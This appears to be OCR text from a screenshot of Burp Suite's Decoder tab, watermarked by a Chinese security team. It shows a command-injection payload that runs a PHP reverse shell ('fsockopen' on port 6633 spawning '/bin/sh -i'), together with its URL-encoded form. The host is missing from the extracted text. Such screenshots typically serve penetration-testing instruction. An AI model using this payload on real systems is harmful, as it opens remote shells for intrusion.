 Burp Suite Professional v2020.1 - Temporary Project - licensed to huangyuan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
;php -r '$sock=fsockopen(" 6633);exec("/bin/sh -i <&3 >&3 2>&3");'#
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%36%33%33%29%3b%65%78%65%63%28%22%2f%62%69%6e%2f%73%68%20%2d%69%20%3c%26%33%20%3e%26%33%20%32%3e%26%33%22%29%3b%27%23%0a
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Gcow安全团队